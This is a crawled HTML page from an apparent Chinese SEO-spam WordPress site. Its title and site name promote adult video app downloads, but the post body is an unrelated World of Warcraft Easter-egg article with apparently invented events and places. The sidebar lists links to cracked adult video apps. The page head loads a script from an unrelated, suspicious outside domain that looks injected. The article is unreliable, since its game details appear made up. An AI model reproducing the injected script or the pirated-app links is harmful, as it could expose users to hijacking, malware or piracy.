

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.106duanxin.com/52.html
body_size: 8283
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
				<title>&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;"/>
<meta name="keywords" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;"/>
<link rel="canonical" href="http://www.106duanxin.com/52.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;" />
<meta property="og:description" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;" />
<meta property="og:url" content="http://www.106duanxin.com/52.html" />
<meta property="og:site_name" content="&#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745;" />
<meta property="article:section" content="&#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745;" />
<meta property="article:published_time" content="2024-06-04T22:25:31+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;" />
<meta name="twitter:title" content="&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.106duanxin.com\/","name":"&#33540;&#23376;&#65;&#80;&#80;&#26356;&#25026;&#20320;&#27745;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.106duanxin.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.106duanxin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745; &raquo; Feed" href="http://www.106duanxin.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.106duanxin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.106duanxin.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/swiper.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/owl.carousel.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/animate.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='carpenterservice-editor-style-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/editor-style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='carpenterservice-main-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/main.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='carpenterservice-woo-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/woo.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='carpenterservice-style-css'  href='http://www.106duanxin.com/wp-content/themes/carpenter-service/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='carpenterservice-style-inline-css' type='text/css'>
.slider-area::after  {
					content: '';
					position: absolute;
					left: 0;
					right: 0;
					bottom: 0;
					width: 100%;
					height: 87px;
					animation: moveleftbounce 3s linear infinite
				}.breadcrumb-section {
					background: #607377;
				}

</style>
<link rel='stylesheet' id='carpenterservice-fonts-css'  href='//fonts.googleapis.com/css?family=Work+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C600%3B1%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='carpenter_service-google-fonts-Philosopher-css'  href='https://fonts.googleapis.com/css2?family=Philosopher%3Aital%2Cwght%400%2C700%3B1%2C400&#038;display=swap%22+rel%3D%22stylesheet&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='carpenter_service-google-fonts-Kaushan-css'  href='https://fonts.googleapis.com/css2?family=Kaushan+Script&#038;display=swap&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.106duanxin.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/swiper.js?ver=1'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/wow.min.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.106duanxin.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.106duanxin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.106duanxin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.106duanxin.com/?p=52' />
<link rel="alternate" type="application/json+oembed" href="http://www.106duanxin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.106duanxin.com%2F52.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.106duanxin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.106duanxin.com%2F52.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css">


		

		header.site-header .site-title {
			color: ;

		}

		header.site-header .site-logo a {
			text-decoration-color:  !important;
		}

		p.site-description {
			color: ;
		}
		


		
	
	
		.main-header .navbar .navbar-menu ul li a, .main-header .navbar .navbar-menu ul li.dropdown>a::after {
			color: ;
		}

		.main-header .navbar .navbar-nav > li:hover a, .main-header .navbar .navbar-nav > li.focus a, .main-header .navbar .navbar-nav > li.active a, .main-header .navbar .navbar-nav > li a.active,.main-header .navbar .navbar-menu ul li:hover.dropdown>a::after {
			color: ;
		}

		.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove) {
			color: ;
		}

		.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a {
			background: ;
		}

		.main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove) {
			border-left-color: ;
		}

		.main-header .navbar .navbar-menu ul li.dropdown .sub-menu li:hover a {
			background:  !important;
		}

		.main-header .navbar .navbar-menu ul li.dropdown .sub-menu li:hover a {
			color:  !important;
		}

		header .contact a {
			color:  !important;
		}

		header .contact a {
			background-image: linear-gradient(0deg, 15%, 70%);
		}

		header .contact a:hover {
			color:  !important;
		}

		header .social-icons a i {
			color:  !important;
		}

		header .social-icons a i:hover {
			color:  !important;
		}
	




		.hero-style .slide-title h2 {
			color:  !important;
		}


		.hero-style .slide-text p {
			color: ;
		}

		.hero-style a.ReadMore {
			color:  !important;
		}

		.hero-style a.ReadMore {
			border-color:  !important;
		}


		.hero-style a.ReadMore:hover {
			color:  !important;
		}

		.slider-banner {
			background: ;
		}

		.slider-banner p {
			color: ;
		}

		.slider-banner .habtn a {
			color: ;
		}

		.slider-banner .habtn a {
			background: ;
		}




		#service-section .section-sub {
			color: ;
		}

		#service-section h3.section-title {
			color: ;
		}


		#service-section .single-service h3 {
			color: ;
		}

		#service-section .single-service p, #service-section .single-service .description {
			color: ;
		}


		#service-section .serbtn a {
			color: ;
		}



		#service-section {
			padding-top: em !important;
		}

		#service-section {
			padding-bottom: em !important;
		}



		#blog-section .section-sub {
			color: ;
		}

		#blog-section h3.section-title {
			color: ;
		}


		.blogbx .blog-content h6.post-title, .blogbx .blog-content h6.post-title a, .blogbx .blog-content .heding {
			color: ;
		}

		.blogbx .blog-content p {
			color: ;
		}

		
		.blogbx .blog-content .box-admin, .blogbx .blog-content .box-admin a, .blogbx .blog-content .box-date, .blogbx .blog-content .box-admin span {
			color: ;
		}

		.blog-area .blogbx li.date, .blog-area .blogbx li.month {
			color: ;
		}

		.blog-area .blogbx .blog-item {
			background-image: linear-gradient(90deg, 15%, 70%);		}
		
		#blog-section {
			padding-top: em !important;
		}

		#blog-section {
			padding-bottom: em !important;
		}
	



		.copy-right p,.copy-right p a {
			color: ;
		}

		.copy-right {
			background: ;
		}

		.footer-area {
			background: ;
		}

		.footer-area .widget_text, .footer-area .widget_text p, .wp-block-latest-comments__comment-excerpt p, .wp-block-latest-comments__comment-date, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.footer-area .widget_block h1, .footer-area .widget_block h2, .footer-area .widget_block h3, .footer-area .widget_block h4, .footer-area .widget_block h5, .footer-area .widget_block h6,.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a {
			color: ;
		}

		.footer-area li:before, .page-template-home-template .footer-area li:before, .page .footer-area li:before, .single .footer-area li:before {
			color: ;
		}

		.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a:hover {
			color: ;
		}

		
	

			h4.site-title{
			color: #646464;
		}
	


			#service-section {
			display: block;
		}
	


			#blog-section {
			display: block;
		}
	


	</style>
		</head>
<body class="post-template-default single single-post postid-52 single-format-standard" > 

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<!-- Header Area -->

	
<div class="main">
    <header class="main-header site-header not-sticky">
		<div class="container">
			<div class="header-section">
				<div class="headfer-content row m-rl">
					<div class="col-lg-3 col-md-3 col-sm-12 pd-0">
						<div class="site-logo">
														<a class="site-title" href="http://www.106duanxin.com/">	
								&#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745;							</a>	
													</div>
						<div class="box-info">
													</div>
					</div>
					<div class="col-lg-9 col-md-9 col-sm-12 pd-0">
						<div class="tophead row">
							<div class="tophead-brd"></div>
							<div class="col-lg-10">
								<div class="add-ph row">
									<div class="col-lg-9  col-md-12 col-sm-12 address">
										
									</div>
									<div class="col-lg-3 col-md-12 col-sm-12 phone">
										<a class="h-phn" href="tel:1-222-2333-33">
											<i class="fa fa-phone" aria-hidden="true"></i>
											<span>1-222-2333-33</span>
										</a>
									</div>
								</div>
							</div>
							<div class="col-lg-2  col-md-12 col-sm-12">								
								<div class="hbtn">
									<div class="contact">
										<a class="btn" href="#">Contact Us</a>
									</div>
								</div>
							</div>
						</div>
						<div class="bottomhead row">
							<div class="col-lg-9 col-md-12 col-sm-12">
								<div class="menus">
									<nav class="navbar navbar-expand-lg navbaroffcanvase">
									<div class="navbar-menubar">
										<!-- Small Divice Menu-->
										<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target=".navbar-menu"  aria-label="Toggle navigation"> 
											<i class="fa fa-bars"></i>
										</button>
										<div class="collapse navbar-collapse navbar-menu">
											<button class="navbar-toggler navbar-toggler-close" type="button" data-bs-toggle="collapse" data-bs-target=".navbar-menu"  aria-label="Toggle navigation"> 
												<i class="fa fa-times"></i>
											</button> 
											<ul id="menu-a" class="navbar-nav main-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item"><a itemprop="url" href="/" class="nav-link"><span itemprop="name">主页</span></a></li>
</ul>											<div class="hbtn1">
											<div class="contact">
												<a class="btn" href="#">Contact Us</a>
											</div>
										</div>
										</div>

									</div>
									</nav>
								</div>
							</div>
							<div class="col-lg-3 col-md-12 col-sm-12 pd-0">
								<div class="social-icons">		
																			<a title="" target="_blank" href="#"><i class="fa fa-facebook"></i></a> 
											
										
																			<a title="" target="_blank" href="#"><i class="fa fa-twitter"></i></a>
																

																			<a title="" target="_blank" href="#"><i class="fa fa-instagram"></i></a>
																

																			<a title="" target="_blank" href="#"><i class="fa fa-linkedin-square"></i></a>
																
								</div>
							</div>
						</div>	
						<div class="topheadbt-brd"></div>
					</div>
				</div>
			</div>
		</div>

    </header>
	<div class="clearfix"></div>
</div>

	

	<!-- Slider Area -->   
		 <section class="slider-area breadcrumb-section">
	         <div class="container">
            <div class="about-banner-text">   
            	
				<h1>&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;</h1>
				
				<ol class="breadcrumb-list">
					<li><a href="http://www.106duanxin.com">Home</a>&nbsp<span style="color: #fff;margin: 0 10px">/</span>&nbsp<a href="http://www.106duanxin.com/category/3">&#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745;</a> &nbsp<span style="color: #fff;margin: 0 10px">/</span>&nbsp<li class="active">&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;</li></li>				</ol>



            </div>
        </div> 

    </section>
    <!-- End Slider Area -->
		
	<div id="content" class="carpenterservice-content">

		
	<section class="blog-area inarea-blog-single-page-two">
	<div class="container">
		<div class="row">
            <div class="col-lg-8">
				<div class="singel-page-area">
																		
<div id="post-52" class="blog-item post-52 post type-post status-publish format-standard hentry category-3">	
	
			<a href="http://www.106duanxin.com/52.html">
			<div class="blog-image" style="background-image: url('http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/images/default.png')"></div>
		</a>
		<div class="blog-content">
	<h6 class="theme-button"><i class="fa fa-calendar-o"></i> 6月 4, 2024</h6>

		<h6 class="post-title">&#40635;&#35910;&#23548;&#33322;&#19979;&#36733;</h6><p>　　wow 复活节小彩蛋</p>
<p>《WOW 复活节小彩蛋》<br />
复活节是一个充满欢快气氛的节日，人们会相互送上彩蛋来庆祝。而在世界上最受欢迎的网络游戏《魔兽世界》（World of Warcraft，简称WOW）中，也有许多有趣的复活节小彩蛋隐藏在游戏的各个角落。今天让我们一起来探索一下这些小彩蛋，感受一下WOW中的复活节氛围吧！<br />
首先，我们来到暴风城，联盟的主城，它被华丽的彩蛋所装点。在城市的各个角落，你都能找到彩蛋，并且每个彩蛋中都隐藏着一些宝贵的物品。如果你有幸找到了隐藏的白色兔脚，你可以交给城市中的复活节商人，换取一些特殊的物品和宠物。此外，你还可以参加暴风城的大型活动“亲亲小奶瓶”。在这个活动中，你需要和其他玩家一起寻找一个隐藏的小奶瓶，寻找者可以获得特殊的称号和成就。<br />
接下来，我们来到部落阵营的主城奥格瑞玛。它同样也是装点着复活节彩蛋，等待玩家们的发现。在奥格瑞玛中，你可以找到少数萨满祭司隐藏的彩蛋，这些彩蛋中含有特殊的图纸，可以用来制作机械宠物。<br />
如果你想继续寻找彩蛋，不妨前往沃金室。这个室内地下城位于夜之子之地，它是一个半世界，隐藏着许多神秘的力量。在复活节期间，沃金室会变得更加有趣。城中的宝库相当精美，里面与复活节相关的装饰摆满墙壁。而在宝库的深处隐藏着一枚神秘的巨型彩蛋。只有找到隐藏的钥匙，你才能打开巨型彩蛋，可能会有一些传说中的宝物等着你。<br />
当然，WOW的复活节活动还有更多。除了城市和地下城的彩蛋外，你还可以在游戏的各个区域找到隐藏的宝藏和任务。比如在暴风城的假日区，你可以接到一个任务，通过在城市中寻找隐藏的蛋神器，来保护奥格瑞玛酋长蛋。在沙塔斯城，你可以与复活节兔子拼骰子，通过游戏获得奖励。在诺森德的风暴峡湾，你可以加入兔周赛，与其他玩家一起比赛寻找隐藏的彩蛋，同时还能获取奖励点数，用来兑换稀有物品。<br />
总之，WOW的复活节活动给玩家们带来了很多欢乐和惊喜。这些隐藏的彩蛋不仅能带来美丽的视觉享受，还能带来一些珍贵的奖励。玩家们可以一边探索游戏的各个角落，一边参与这些有趣的活动，感受复活节的快乐氛围。<br />
如果你是一个WOW的玩家，不妨在复活节期间寻找一些隐藏的彩蛋，体验一下游戏中的乐趣。与其他玩家一起寻找彩蛋、参加活动，不仅能增加游戏的乐趣，还能结识更多志同道合的朋友。但请不要忘记，在享受游戏的同时，也要合理安排时间，毕竟现实生活更为重要。愿你在复活节期间度过愉快的时光，同时也能在WOW的世界中留下美好的回忆！</p>
		<a class="btn_blog" href="http://www.106duanxin.com/52.html">More Details <i class="fa-solid fa-right-long"></i></a>
	</div>
	
</div>																				</div>
			</div>
			<div class="col-lg-4">
	<div class="sidebar">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">近期发布</h4><div class="title"><span class="shap"></span></div>		<ul>
											<li>
					<a href="http://www.106duanxin.com/479.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#27809;&#20102;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/478.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#30772;&#35299;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/476.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/474.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#22312;&#32447;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/472.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#21654;&#97;&#112;&#112;&#23433;&#21331;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/468.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/466.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#104;&#105;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/463.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/461.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#19997;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/459.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#108;&#117;&#51;&#97;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/457.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#20108;&#32500;&#30721;&#23433;&#21331;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#105;&#111;&#115;&#24590;&#20040;&#21024;&#38500;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/453.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#30452;&#25773;&#97;&#112;&#112;&#36992;&#35831;&#30721;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#20035;&#20986;&#20320;&#30340;&#19990;&#30028;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/447.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#26368;&#26032;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#24615;&#21453;&#24212;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/445.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#35841;&#26377;&#38142;&#25509;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/442.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/440.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#21482;&#29492;&#25343;&#20102;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/438.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#29256;&#23433;&#21331;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/436.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31169;&#20154;&#24433;&#38498;&#40644;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/434.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#20813;&#36153;&#19979;&#36733;&#97;&#112;&#112;&#27745;&#23433;&#35013;&#21253;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/432.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#31561;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.106duanxin.com/430.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25104;&#24180;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#26080;&#38480;&#25238;&#24065;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
<footer class="footer-area">  
	<!-- <div class="f-oly"></div> -->
	<div class="image">
	
	</div>

	<div class="footer-top">
		<div class="container content"> 
			 		 </div>
	</div>
	
		<div class="copy-right"> 
		<div class="container"> 
						                          
			<p class="copyright-text">
				Copyright &copy; 2026 &#33540;&#23376;&#065;&#080;&#080;&#26356;&#25026;&#20320;&#27745; | Powered by <a href="https://www.buywpthemes.net/products/free-carpenter-wordpress-theme" target="_blank">Carpenter Service</a>			</p>
					</div>
	</div>
</footer>
<!-- End Footer Area  -->

<button class="scroll-top">
	<i class="fa fa-arrow-up" aria-hidden="true"></i>
</button>

</div>		
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/sliderscript.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/bootstrap.bundle.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/owl.carousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/js/theme.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.106duanxin.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/main.css?ver=5.4.18
body_size: 28456
content:
